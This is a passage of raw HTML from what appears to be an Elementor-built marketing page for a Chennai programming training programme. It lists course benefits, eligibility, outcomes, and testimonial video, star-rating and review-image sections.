							<ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> We take one to one responsibility to every student.</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Study Materials will be given</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Programming code – issued</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Guidelines in Technology – will be explained well.</li></ul></li></ul></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f4fc7bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4fc7bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-daa888b" data-id="daa888b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8fb4714 elementor-widget elementor-widget-text-editor" data-id="8fb4714" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Course Certificate</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-efea817 elementor-widget elementor-widget-text-editor" data-id="efea817" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> After completion of the training, successfully, the student will be issued a course completion certificate.</li></ul></li></ul></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36668ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36668ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdafaef" data-id="fdafaef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-873f889 elementor-widget elementor-widget-text-editor" data-id="873f889" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Who can attend this programme?</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-69441a2 elementor-widget elementor-widget-text-editor" data-id="69441a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> College students from 1st year to 4th year</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Fresh pass-out students</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Peoples who are searching good jobs</li></ul></li></ul></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc192df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc192df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45cb8c4" data-id="45cb8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d337ea9 elementor-widget elementor-widget-text-editor" data-id="d337ea9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Outcome of this training  programme</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-048c5d2 elementor-widget elementor-widget-text-editor" data-id="048c5d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Will be a well-trained Programmer before graduation</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Will be a well-trained Programmer before graduation</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Acceptance of work in all their fields</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> To develop good attitude, speedy in their work</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Will get good placements in MNC’s</li></ul></li></ul></li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-cba7058 elementor-widget elementor-widget-text-editor" data-id="cba7058" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Student&#8217;s Testimonials</h3>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b9aa86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b9aa86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac4d088" data-id="ac4d088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-305bcda elementor-widget elementor-widget-image" data-id="305bcda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/watch?v=iI3z_knlAuU" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="430" height="300" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training.jpg" class="attachment-large size-large wp-image-6991" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training.jpg 430w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training-300x209.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-823e308" data-id="823e308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6401a00 elementor-widget elementor-widget-image" data-id="6401a00" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/watch?v=PmF8Rb53gUY" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="430" height="300" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training1.jpg" class="attachment-large size-large wp-image-6985" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training1.jpg 430w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training1-300x209.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-80d88a5" data-id="80d88a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc39b74 elementor-widget elementor-widget-image" data-id="cc39b74" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/watch?v=oy2aGT3X84k" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="430" height="300" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/real-time-project-training.jpg" class="attachment-large size-large wp-image-6990" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/real-time-project-training.jpg 430w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/real-time-project-training-300x209.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-327aaff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="327aaff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-85518c9" data-id="85518c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07e6036 elementor-widget elementor-widget-image" data-id="07e6036" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/watch?v=XJrdWFkDiVk" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="430" height="300" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training2.jpg" class="attachment-large size-large wp-image-6989" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training2.jpg 430w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training2-300x209.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33fea16" data-id="33fea16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db778b elementor-widget elementor-widget-image" data-id="6db778b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/watch?v=LgJQ4NohGHs" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="430" height="300" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training3.jpg" class="attachment-large size-large wp-image-6987" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training3.jpg 430w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training3-300x209.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d20b8d1" data-id="d20b8d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc31b0e elementor-widget elementor-widget-image" data-id="cc31b0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/watch?v=ChrJos_BkPU" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="430" height="300" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training4.jpg" class="attachment-large size-large wp-image-6988" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training4.jpg 430w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training4-300x209.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4c4097 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4c4097" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f2d1ee" data-id="9f2d1ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17b5c3d elementor-widget elementor-widget-text-editor" data-id="17b5c3d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Reviews &amp; Rating</h3>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae5b4f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae5b4f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37353b8" data-id="37353b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b84c1fc elementor-widget elementor-widget-image" data-id="b84c1fc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="512" height="512" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/youtube.png" class="attachment-large size-large wp-image-7024" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/youtube.png 512w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/youtube-300x300.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/youtube-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ad5ed90" data-id="ad5ed90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c36af1 elementor-widget elementor-widget-text-editor" data-id="3c36af1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Youtube Reviews</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0a678d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0a678d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-f0676f9" data-id="f0676f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2572282 elementor-view-default elementor-widget elementor-widget-icon" data-id="2572282" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ef1bec7" data-id="ef1bec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97d16eb elementor-view-default elementor-widget elementor-widget-icon" data-id="97d16eb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7e407e0" data-id="7e407e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5c27c9 elementor-view-default elementor-widget elementor-widget-icon" data-id="a5c27c9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-2ff927e" data-id="2ff927e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35eef37 elementor-view-default elementor-widget elementor-widget-icon" data-id="35eef37" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1a0b860" data-id="1a0b860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a12c22 elementor-view-default elementor-widget elementor-widget-icon" data-id="3a12c22" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b1aef92" data-id="b1aef92" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-eb1712c" data-id="eb1712c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8d1e622" data-id="8d1e622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f574a7 elementor-widget elementor-widget-image" data-id="0f574a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="512" height="512" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/facebook.png" class="attachment-large size-large wp-image-7023" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/facebook.png 512w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/facebook-300x300.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/facebook-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e5b8870" data-id="e5b8870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0c0bb7 elementor-widget elementor-widget-text-editor" data-id="a0c0bb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Facebook Reviews</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c965e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c965e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7774552" data-id="7774552" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4624b97 elementor-view-default elementor-widget elementor-widget-icon" data-id="4624b97" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c39043e" data-id="c39043e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b90951 elementor-view-default elementor-widget elementor-widget-icon" data-id="0b90951" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-bfb484e" data-id="bfb484e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ec8f39 elementor-view-default elementor-widget elementor-widget-icon" data-id="7ec8f39" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-532ab12" data-id="532ab12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d53f89f elementor-view-default elementor-widget elementor-widget-icon" data-id="d53f89f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1da5cb3" data-id="1da5cb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15f4d1b elementor-view-default elementor-widget elementor-widget-icon" data-id="15f4d1b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-bffaab6" data-id="bffaab6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-3282c73" data-id="3282c73" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1b118d4" data-id="1b118d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b08c32 elementor-widget elementor-widget-image" data-id="6b08c32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="512" height="512" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/search.png" class="attachment-large size-large wp-image-7022" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/search.png 512w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/search-300x300.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/search-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a71cfec" data-id="a71cfec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7994d97 elementor-widget elementor-widget-text-editor" data-id="7994d97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Google Reviews</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e16feb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e16feb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ac59845" data-id="ac59845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-314a41c elementor-view-default elementor-widget elementor-widget-icon" data-id="314a41c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-bb76b58" data-id="bb76b58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3a49a8 elementor-view-default elementor-widget elementor-widget-icon" data-id="c3a49a8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-0641f9d" data-id="0641f9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca7e165 elementor-view-default elementor-widget elementor-widget-icon" data-id="ca7e165" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c8bd6c0" data-id="c8bd6c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3fd7ee elementor-view-default elementor-widget elementor-widget-icon" data-id="a3fd7ee" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b9f0d7e" data-id="b9f0d7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf08bc6 elementor-view-default elementor-widget elementor-widget-icon" data-id="bf08bc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-385bcfd" data-id="385bcfd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-317a979" data-id="317a979" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13acf87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13acf87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e5bfde" data-id="2e5bfde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8551414 elementor-widget elementor-widget-text-editor" data-id="8551414" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Training Courses Reviews</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-6939d5b elementor-widget elementor-widget-image" data-id="6939d5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="157" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview1_LI.jpg" class="attachment-large size-large wp-image-7523" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview1_LI.jpg 925w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview1_LI-300x73.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview1_LI-768x186.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
				<div class="elementor-element elementor-element-5798c24 elementor-widget elementor-widget-image" data-id="5798c24" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="157" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview2_LI.jpg" class="attachment-large size-large wp-image-7526" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview2_LI.jpg 925w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview2_LI-300x73.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview2_LI-768x186.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
				<div class="elementor-element elementor-element-611eab9 elementor-widget elementor-widget-image" data-id="611eab9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="157" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview3_LI.jpg" class="attachment-large size-large wp-image-7525" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview3_LI.jpg 925w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview3_LI-300x73.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview3_LI-768x186.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
				<div class="elementor-element elementor-element-04c5c13 elementor-widget elementor-widget-image" data-id="04c5c13" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="157" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview4_LI.jpg" class="attachment-large size-large wp-image-7524" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview4_LI.jpg 925w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview4_LI-300x73.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview4_LI-768x186.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
				<div class="elementor-element elementor-element-58bbfcd elementor-align-center elementor-widget elementor-widget-button" data-id="58bbfcd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.com/maps/place/BCA+%2F+BSC+Internship+in+Chennai+-+DLK+Career+Development+Centre/@13.0469706,80.204639,16.2z/data=!4m5!3m4!1s0x3a5266e9438e819b:0xc63c1ac61184ac3b!8m2!3d13.0488086!4d80.2080918" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a15bcf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a15bcf7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fd228c" data-id="8fd228c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3012bb elementor-widget elementor-widget-text-editor" data-id="f3012bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Key Features</h3>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83bfa5a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83bfa5a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
